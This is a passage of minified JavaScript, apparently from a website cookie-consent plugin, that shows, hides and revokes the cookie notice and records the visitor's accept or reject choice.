t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")}))},this.setBodyClass=function(e){t.body.classList.remove("cookies-revoke"),t.body.classList.remove("cookies-accepted"),t.body.classList.remove("cookies-refused"),t.body.classList.remove("cookies-set"),t.body.classList.remove("cookies-not-set");for(var n=0;n<e.length;n++)t.body.classList.add(e[n])},this.handleScroll=function(){(e.pageYOffset||(t.documentElement||t.body.parentNode||t.body).scrollTop)>parseInt(cnArgs.onScrollOffset)&&this.setStatus("accept")},this.getClosest=function(e,n){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});e&&e!==t;e=e.parentNode)if(e.matches(n))return e;return null},this.inIframe=function(){try{return e.self!==e.top}catch(e){return!0}},this.init=function(){var n=this;if(!0!==this.inIframe()&&(this.cookiesAccepted=this.getStatus(!0),this.noticeContainer=t.getElementById("cookie-notice"),this.noticeContainer)){var i=t.getElementsByClassName("cn-set-cookie"),o=t.getElementsByClassName("cn-revoke-cookie"),s=t.getElementById("cn-more-info"),c=t.getElementById("cn-close-notice");this.noticeContainer.classList.add("cn-effect-"+cnArgs.hideEffect),null===this.cookiesAccepted?(cnArgs.onScroll&&e.addEventListener("scroll",(function(e){n.handleScroll()})),cnArgs.onClick&&e.addEventListener("click",(function(e){null===n.getClosest(e.target,"#cookie-notice")&&n.setStatus("accept")}),!0),this.setBodyClass(["cookies-not-set"]),this.showCookieNotice()):(this.setBodyClass(["cookies-set",!0===this.cookiesAccepted?"cookies-accepted":"cookies-refused"]),cnArgs.revokeCookies&&"automatic"===cnArgs.revokeCookiesOpt&&this.showRevokeNotice());for(var a=0;a<i.length;a++)i[a].addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),n.setStatus(this.dataset.cookieSet)}));null!==s&&s.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),console.log(this);var n=this.dataset.linkUrl,i=this.dataset.linkTarget;e.open(n,i)})),null!==c&&c.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),n.setStatus("reject")}));for(a=0;a<o.length;a++)o[a].addEventListener("click",(function(e){e.preventDefault(),n.noticeContainer.classList.contains("cookie-revoke-visible")?(n.hideRevokeNotice(),n.noticeContainer.addEventListener("animationend",(function e(){n.noticeContainer.removeEventListener("animationend",e),n.showCookieNotice()})),n.noticeContainer.addEventListener("webkitAnimationEnd",(function e(){n.noticeContainer.removeEventListener("webkitAnimationEnd",e),n.showCookieNotice()}))):n.noticeContainer.classList.contains("cookie-notice-hidden")&&n.noticeContainer.classList.contains("cookie-revoke-hidden")&&n.showCookieNotice()}))}}};e.addEventListener("load",(function(){i.init()}),!1)}(window,document);}catch(e){console.error('front.min.js', e)}})();
